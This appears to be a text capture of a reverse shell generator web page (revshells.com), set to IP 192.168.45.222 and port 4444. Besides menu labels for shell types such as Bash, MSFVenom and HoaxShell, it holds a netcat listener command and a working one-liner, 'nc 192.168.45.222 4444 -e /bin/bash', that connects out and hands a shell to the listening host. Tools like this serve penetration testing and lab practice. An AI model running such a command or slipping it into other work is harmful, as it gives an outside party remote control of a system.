 revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.222 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 nc 192.168.45.222 4444 -e /bin/bash